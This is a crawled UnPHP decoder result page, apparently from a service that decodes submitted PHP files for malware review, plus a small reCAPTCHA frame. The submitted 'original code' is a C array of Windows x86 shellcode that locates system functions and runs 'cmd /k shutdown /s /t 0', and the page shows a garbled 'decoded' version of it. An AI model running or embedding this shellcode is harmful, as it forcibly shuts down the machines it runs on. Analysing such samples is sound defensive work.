

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/0193e5c4989d46a6a47b1073354b41cb/
body_size: 2983
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of char code[] = &quot;\x33\xF6\x33\xC9\x64\x8B\..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">char code[] = &quot;\x33\xF6\x33\xC9\x64\x8B\x71\x30\x8B\x76\x0C\x8B\x76\x1C\x33\xDB\x43\x8B\x6..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/0193e5c4989d46a6a47b1073354b41cb/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?  char code[] = &quot;33dq0vv3Cn~ 6&quot; 
&quot;+;us1+!++&quot; 
&quot;cmd 
/k sJhutdJown J/&quot; 
&quot;s /Jt 0 J@w+J3e&quot; 
&quot;+NQNQSS1+QSSSRS33&quot; 
&quot;dq0vv3Cn~ 6+&quot; 
&quot;;u7&amp;+&quot;; ?&gt;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">char code[] = &quot;\x33\xF6\x33\xC9\x64\x8B\x71\x30\x8B\x76\x0C\x8B\x76\x1C\x33\xDB\x43\x8B\x6E\x08\x8B\x7E\x20\x8B\x36\xB8\x11\x11\x11\x11\xB9\x14&quot;
&quot;\x11\x11\x11\x2B\xC8\x8B\xD1\x3B\xDA\x75\xE5\xB9\x73\x31\x11\x11\x2B\xC8\x03\xE9\x8B\xD4\xB9\x10\x21\x11\x11\x2B\xC8\x2B\xD1\xB9&quot;
&quot;\x63\x6D\x64\x20\x89\x0A\xB9\x2F\x6B\x20\x73\x89\x4A\x04\xB9\x68\x75\x74\x64\x89\x4A\x08\xB9\x6F\x77\x6E\x20\x89\x4A\x0C\xB9\x2F&quot;
&quot;\x73\x20\x2F\x89\x4A\x10\xB9\x74\x20\x30\x20\x89\x4A\x14\xB9\x40\x77\x11\x11\x2B\xC8\x89\x4A\x18\x33\xDB\x8B\xF4\xB9\x65\x11\x11&quot;
&quot;\x11\x2B\xC8\x8D\x4E\xAC\x51\x8D\x4E\xBC\x51\x53\x53\xB9\x31\x13\x11\x11\x2B\xC8\x51\x53\x53\x53\x52\x53\xFF\xD5\x33\xF6\x33\xC9&quot;
&quot;\x64\x8B\x71\x30\x8B\x76\x0C\x8B\x76\x1C\x33\xDB\x43\x8B\x6E\x08\x8B\x7E\x20\x8B\x36\xB8\x11\x11\x11\x11\xB9\x13\x11\x11\x11\x2B&quot;
&quot;\xC8\x8B\xD1\x3B\xDA\x75\xE5\xB8\x11\x11\x11\x11\xB9\x37\x26\x14\x11\x2B\xC8\x03\xE9\xFF\xD5&quot;;</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				<tr>
					<td colspan="2">None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				<tr>
					<td>None</td>
				</tr>
				
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							0193e5c4989d46a6a47b1073354b41cb
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							89 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="VDKo38v1nGZ6DAPG2IuaMU00QIQke6qNv2JTCspLMIb5tAA1c98iqeeGDpbDXed3">

<script>
var functions = [];
var md5 = "0193e5c4989d46a6a47b1073354b41cb";
var original_length = 901;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4f9DjEtPznZuFBaPMz5TcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769240190607');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>